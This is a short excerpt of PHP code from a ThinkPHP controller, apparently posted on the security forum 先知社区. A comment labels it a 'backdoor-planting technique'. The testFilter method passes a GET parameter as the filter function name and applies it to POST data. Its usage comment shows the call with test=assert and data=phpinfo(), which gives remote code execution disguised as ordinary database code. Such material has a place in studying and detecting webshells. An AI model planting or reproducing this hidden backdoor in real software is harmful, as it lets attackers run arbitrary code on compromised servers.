 64 // 留后门的技巧2
65 // GET: test = assert
66 // POST: data = phpinfo()
67 public function testFilter()
68 {
69 $test = I('GET.test');
70 $data = I('POST.data');
71 M('test')->filter($test)->setField('test', $data);
72
73 M('test')->filter($test)->add(['test' => $data]);
74
75 M('test')->filter($test)->save(['test' => $data]);
76 }
77 }
78
先知社区